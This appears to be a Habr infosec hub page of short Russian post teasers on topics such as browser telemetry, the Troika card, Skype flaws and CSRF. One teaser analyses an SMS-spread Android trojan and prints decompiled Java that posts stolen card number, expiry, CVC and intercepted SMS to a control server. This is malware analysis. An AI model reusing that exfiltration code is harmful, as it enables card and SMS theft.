TL;DR После установки Яндекс.Браузера с опцией отправки статистики, слишком много данных, на мой взгляд, отправляется куда-то в недра api.browser.yandex.ru. С помощью коллеги по цеху ИБ – Олега Анциферова – удалось раскопать следующее: улетает список пользователей, список установленного ПО, файл hosts и т.д. Под катом подробности.

Информационная безопасность *

Защита данных

Когда 'a' не равно 'а'. По следам одного взлома

Надо сказать, что приятель мой вполне себе UNIX-пользователь: может сам поставить систему, установить mysql, php и сделать простейшие настройки nginx.

И есть у него десяток-полтора сайтов посвященных строительным инструментам.

Один из таких сайтов, посвященный бензопилам, плотненько сидит в ТОПe поисковиков. Сайт этот — некоммерческий обзорник, но кому-то поперек горла и повадились его атаковать. То DDoS, то брутфорс, то комменты напишут непотребные и шлют абузы на хостинг и в РКН.

Неожиданно всё стихло и это затишье оказалось не к добру, а сайт начал постепенно покидать верхние строчки выдачи.

То была присказка, дальше сама админская байка.

Время близилось ко сну когда раздался звонок телефона: «Сань, ты не глянешь мой сервер? Мне кажется меня хакнули, доказать не могу, но ощущение не покидает уже третью неделю. Может мне просто пора лечиться от паранойи?»

Как попасть на дачу президента в пять часов утра

Новый троян с валидной цифровой подписью LLC Mail.Ru маскируется под обновления популярных программ

Безвыходных ситуаций не бывает

ilzarka.habrahabr.ru/blog/56869

Напомню еще раз: вирус выводит на экран окошко с предложением отправить смс на какой-то номер, чтобы разблокировать Windows. Ctrl + Alt + Del, Alt + Tab и прочие сочетания, которые должны свернуть/закрыть/переключить на другую программу естественно блокируются. Перезагрузка даже в безопасном режиме заканчивается этим же окошком.

Я сам сталкивался с этим вирусом (каюсь, сидел без антивируса). Первая мысль была загрузиться с Live-CD. Но его у меня не было (каюсь снова, лайв-сиди всегда нужно иметь под рукой). Помедитировав пять минут возле компьютера, я уж подумал что ситуация безвыходная. Но…

Питон против Безумного Макса, или как я посты на Хабре замораживал

Я помню тот старый Хабр. Логотип был похож на комок шерсти после отрыжки кота, я писал какие-то наивные статьи и мне казалось, что я очень крут (нет), а народ пилил годные технические полотна текста, и чтобы узнать инфу про чёрные точки на лице, нужно было посещать другие сайты. Это было прикольно.

Потом что-то пошло не так, начали появляться какие-то полутехнические статьи, и (далее моя интерпретация событий) чтобы сохранить Хабр, всех нетехнических писателей заманили в один корабль и отправили куда подальше на гиктаймс - подобно тому, как врач ампутирует руку пациенту, чтобы спасти жизнь. В данном случае, правда, врач подержал эту руку, посмотрел на неё, а потом пришил обратно. Что из этого вышло?



QIP — Минутка ненависти (хистори на сервере)

Далее. Вчера, или даже сегодня ночью был дефейснут сайт QIP.ru, форум, блог главного разработчика. Об этом на хабре до сих пор активно говорят. Именно благодаря этому обсуждению я узнал, что ОКАЗЫВАЕТСЯ qip хранит историю Jabber переписки на сервере. При этом я как пользователь программы об этом даже не подозреваю, не вижу никаких подобных настроек в разделе «настройки/история» и естественно меня никто не спрашивал, хочу ли я сохранять свою личную переписку на сервере.

Далее. Удалить хистори с сервера можно только одним способом — удалять выделяя по 20 сообщений, в каждом отдельном контакте. Тоесть если Вы любите поговорить — удалять теперь будете очень долго и геморно.

А ещё в QIP есть такая опция — авторизовывать вас на сайте автоматически. Это значит, что вы постоянно авторизованы на сайте qip.ru и войти в хистори и почитать может кто угодно, севший за ваш комп, даже если QIP выключен и под паролем.

Похоже хранение истории на сайте в программе вообще не упоминается, только на самом сайте можно её отключить. По крайней мере об этом гласит строка в заголовке меню. Но вот незадача – после отключения сохранения истории она всё равно сохраняется…

Исследование защищенности карты Тройка

Карта Тройка представляет из себя универсальный пополняемый электронный кошелек, широко используемый в системах оплаты общественного транспорта Москвы с 2013 года.

Цель данного исследования — выяснить защищенность системы электронного кошелька от подделки баланса, оценить безопасность инфраструктуры, работающей с картой. Вся работа была выполнена без использования специальных технических средств. Использовался дешевый смартфон на платформе Android и персональный компьютер. Общее время, затраченное на исследование, составило 15 дней.

В ходе работы был успешно проведен реверс-инжиниринг мобильного приложения «Мой проездной», что позволило получить доступ к памяти карты и изучить структуру хранения данных. Были найдены уязвимости, позволяющие выполнить подделку баланса, записанного на электронном кошельке карты Тройка. В результате чего стало возможным использование систем, поддерживающих карту, без оплаты.

Итогом исследования стала разработка приложения TroikaDumper, позволяющего эксплуатировать уязвимости системы электронного кошелька.

Внимание! Данные материалы представлены исключительно в ознакомительных целях. Подделка проездных билетов является уголовным преступлением и преследуется по закону.

Как Skype уязвимости чинил

Короткий ответ: никак, им пофиг.

В статье описываются мои безуспешные попытки убедить сотрудников Microsoft, что их сервис уязвим, а также унижения, которые приходится выносить пользователям Skype. Под катом невежество, боль и отчаяние.

UPD

Статья на английском hub.zhovner.com/geek/how-skype-fixes-security-vulnerabilities/

Пост на HackerNews news.ycombinator.com/item?id=13227480

TL;DR:

- Любой может заблокировать ваш аккаунт навсегда так, что вы больше не сможете им пользоваться. Для этого достаточно знать только имя аккаунта. В большинстве случаев Skype откажет вам в восстановлении доступа. Microsoft знает об этой проблеме несколько лет.

- Механизм генерации восьмизначных одноразовых кодов аутентификации (Microsoft Security Code), которые используются для восстановления пароля к аккаунту Microsoft, уязвим. Атакующий может угадать код.

- Техподдержка Skype уязвима для атак социальной инженерии. Microsoft считает это нормальным.

- Техподдержка Skype не знает, что на самом деле происходит с вашим аккаунтом, и почему он заблокирован. В любом случае вы получите стандартный ответ, что ваш аккаунт заблокирован за нарушение правил, даже если аккаунт был удален по вашему запросу.

- Skype по-прежнему раскрывает ваш IP-адрес, в том числе и локальный (тот, что на сетевом интерфейсе). В некоторых случаях возможно раскрытие контактов, подключенных с того же внешнего IP-адреса, что и вы. Например, членов семьи, подключенных к домашнему роутеру.

- Атакующий может скрыть активную сессию из списка авторизованных клиентов (команда /showplaces) используя старые версии SDK. Таким образом, зная пароль, можно незаметно просматривать переписку жертвы.

Как я позорно деактивировал ботнет

Разместил я, ничего не подозревая, объявление на avito.ru. Сколько раз туда ходил! Но на этот раз как-то не удалось…

Я давно был уверен, что многие нехорошие люди парсят телефонные номера с этого сайта, так что такси, строительные материалы, скорая компьютерная помощь, «8-800-555-3-555 — проще позвонить, чем у кого-то занимать» и приглашения на битву экстрасенсов для меня уже привычное дело, но на этот раз было нечто новое.

Приходит мне СМС-сообщение с текстом: «Зaинтерсoвaлo вaше oбьявление кaк нaсчет oбменa нa http://…». Прямо вот так, с пропущенным знаком препинания и ошибками. А по ссылке качается avito.apk. Интересно.

Исследование APK

Ну, подумал я, надо бы глянуть, что этот APK делает. Результат привычной для меня связки из apktool + dex2jar + jd-gui меня не удовлетворил, т.к. не было видно часть классов деревом, хотя доступ по ссылкам к ним получить было можно. Решил я воспользоваться новомодными онлайн-sandbox'ами — и декомпилированный код получил, и информацию, и pcap-файл со сдампленным трафиком. Как оказалось, этот файл загружали до меня, поэтому в мои руки попал более ранний анализ, что было достаточно полезно.

Итак, что умеет этот троян:

- delivery&&& — рассылка СМС-сообщений на номера из телефонной книги с заданным текстом

- sent&&& — отправка заданных СМС-сообщений с сервера

- rent&&& — перехват всех СМС-сообщений и отправка их на сервер

- sms_stop&&& — отмена перехвата СМС-сообщений

- ussd&&& — USSD-запрос

- call_1&&& — установка и отмена безусловной переадресации

protected HttpRequestBase a()

{

try

{

HttpPost httppost = new HttpPost(d());

ArrayList arraylist = new ArrayList();

arraylist.add(new BasicNameValuePair("bot_id", com.avito.a.c.a(c())));

arraylist.add(new BasicNameValuePair("number", b));

arraylist.add(new BasicNameValuePair("month", Integer.toString(c.intValue())));

arraylist.add(new BasicNameValuePair("year", Integer.toString(d.intValue())));

arraylist.add(new BasicNameValuePair("cvc", Integer.toString(e.intValue())));

httppost.setEntity(new UrlEncodedFormEntity(arraylist, "UTF-8"));

return httppost;

}

catch(UnsupportedEncodingException unsupportedencodingexception)

{

unsupportedencodingexception.printStackTrace();

}

return null;

}

protected String d()

{

return new String((new StringBuilder()).append(a).append("set_card.php").toString());

}

protected HttpRequestBase a()

{

try

{

HttpPost httppost = new HttpPost(d());

ArrayList arraylist = new ArrayList();

arraylist.add(new BasicNameValuePair("id", com.avito.a.c.a(b)));

arraylist.add(new BasicNameValuePair("info", com.avito.a.c.b(b)));

httppost.setEntity(new UrlEncodedFormEntity(arraylist, "UTF-8"));

return httppost;

}

catch(UnsupportedEncodingException unsupportedencodingexception)

{

unsupportedencodingexception.printStackTrace();

}

return null;

}

protected String d()

{

return new String((new StringBuilder()).append(a).append("get.php").toString());

}

protected HttpRequestBase a()

{

try

{

JSONObject jsonobject = new JSONObject();

jsonobject.put("text", c);

jsonobject.put("number", d);

jsonobject.put("date", e);

HttpPost httppost = new HttpPost(d());

ArrayList arraylist = new ArrayList();

arraylist.add(new BasicNameValuePair("bot_id", com.avito.a.c.a(b)));

arraylist.add(new BasicNameValuePair("sms", jsonobject.toString()));

httppost.setEntity(new UrlEncodedFormEntity(arraylist, "UTF-8"));

return httppost;

}

catch(UnsupportedEncodingException unsupportedencodingexception)

{

unsupportedencodingexception.printStackTrace();

}

catch(JSONException jsonexception)

{

jsonexception.printStackTrace();

}

return null;

}

protected String d()

{

return new String((new StringBuilder()).append(a).append("load_sms.php").toString());

Помимо этих команд, троян отключает Wifi Sleep, пытается получить доступ к зашифрованному хранилищу и установить себя в качестве Android-администратора (естественно, при этом используются стандартные диалоги ОС, где можно отменить данное действие). Код трояна не обфусцирован, некоторые строки закодированы base64. Вообще непонятно, что это за троян такой. То ли его собирали копипастой, то ли он основан на каком-то другом трояне, то ли еще что, но в нем имеются строки на португальском, немецком, английском, Ubuntu-шрифты, форма для перехвата данных из приложения немецкого банка Commerzbank, значок какой-то игры и флеш-плеера.

Мошенники и ЭЦП — всё очень плохо

Недавно общественность облетела новость о первом случае продажи квартиры мошенниками с помощью ЭЦП и подделки документов. Когда я раньше читал подобные новости, всегда воспринимал отстранённо, как будто со мной этого не может произойти, но я ошибался. И теперь могу заявить, в зоне риска мошенников — каждый, увы, даже хабровчане.



Яндекс отключил расширения с аудиторией в 8 млн пользователей. Объясняем, почему мы пошли на такой шаг

В этом посте мы расскажем о причинах и поделимся с сообществом результатами анализа деятельности расширений. Вы узнаете про тайное воспроизведение видео из онлайн-кинотеатров с целью накрутки просмотров. Увидите фрагмент кода, содержащий механизм для перехвата токенов социальных сетей. Мы покажем, как организована динамическая загрузка и выполнение произвольного кода без обновления расширений.





Необычный дуалбут: ноутбук с «двойным дном»

Не так давно на Habr Q&A я наткнулся на интересный вопрос — как сделать, чтобы два жестких диска не видели друг друга? Чтобы вирус, попав на одну систему, никоим образом не мог заразить другую. В ответах предлагали достаточно стандартные способы — использовать полнодисковое шифрование, отключить диск в диспетчере устройств и даже поставить переключатель на питание. Но что если взглянуть на задачу совершенно с другого угла и сделать всё средствами самого HDD? Да-да, сегодня мы снова погружаемся в пучины модификации прошивок и реверс-инжиниринга!

Ближайшие события

Шпионские истории. «Камбала»

Недавно на Хабре мне попался очень интересный пост. Заинтересовал он меня настолько, что захотелось почитать немного поподробнее, чем изложил автор. Так вот, благодаря моему скромному желанию и огромному везению мне удалось поговорить с человеком, который сталкивался с этим устройством вплотную. На тот момент он занимал высокую должность в Гостехкомиссии СССР, и непосредственно его команда изучала это устройство в Министерстве Обороны. Поэтому хотелось бы начать сначала, только со всеми техническими характеристиками и без ошибок.

Что случилось с сайтом фонда «Сколково» вкратце

Все началось с поста хабраюзера oyaso, в котором он сравнил сумму денег заложенную на разработку сайта фонда инноваций «Сколково» и результатом полученным в виде сайта i-gorod.com

Информация ниже рекомендуется к прочтению журналистам, помощникам всяческих руководителей разных рангов и тем кто ленился читать интересные комментарии к исходному посту.



CSRF уязвимости на примере ХабраХабра

Очень часто многие веб-разработчики забывают о существовании этого метода взлома, а некоторые даже не знают о нём.

К сожалению, подобные уязвимости встречаются даже в таких крупных системах, как ХабраХабр.

Если вам звонят из службы безопасности банка — будьте осторожны. Это может быть служба безопасности банка

«Здравствуйте это служба безопасности банка. Вам срочно необходимо подтвердить ваши операции. Вот прям завтра до 18:00 необходимо собрать полный комплект документов и предоставить нам. Вы под подозрением в отмывании денег! Отправили письмо на почту, срочно ответьте!.»

Чем заканчиваются подобные звонки — знает, наверное, каждый.

Конфиденциальность пользователей Telegram снова нарушена. Представители мессенджера требуют не раскрывать подробностей

В конце февраля 2021 года выходит обновленный релиз клиента Telegram с заголовком: ‘Автоудаление, виджеты и временные ссылки для приглашений’.

На красивой, художественной обложке к пресс-релизу новой версии Tg-мессенджера пользователи видят корзину с таймером и уничтоженными данными, а так же лицезреют главных героев из культового хакерского сериала Мистер Робот. Но действительно ли все так круто с зачисткой следов как и в сериале? Подробности об одной щекотливой bug bounty в этой статье.

Как я хакнул свой автомобиль

Машина

Прошлым летом я купил Hyundai Ioniq SEL 2021 года. Это хороший экономящий топливо гибрид с приличным набором функций: беспроводные Android Auto/Apple CarPlay, беспроводная зарядка для телефона, сиденья с подогревом и люк в крыше.

Особенно мне понравилась в этой машине система In-Vehicle Infotainment (IVI). Как я говорил ранее, у машины есть беспроводное Android Auto, что довольно редко для такого ценового диапазона. Приложение имеет красивые плавные анимации меню, поэтому я понял, что ЦП/GPU не такие уж и слабые; или, по крайней мере, ПО ест не слишком много ресурсов.

Как и со всеми остальными моими гаджетами, я решил немного поэкспериментировать и посмотреть, что можно сделать с этой системой.

Вклад авторов

alizar 21635.3ptsecurity 10412.9marks 9200.7GlobalSign_admin 6297.9LukaSafonov 6213.4ValdikSS 5478.6Kaspersky_Lab 5370.9ru_vds 3413.4esetnod32 3275.0zhovner 2947.0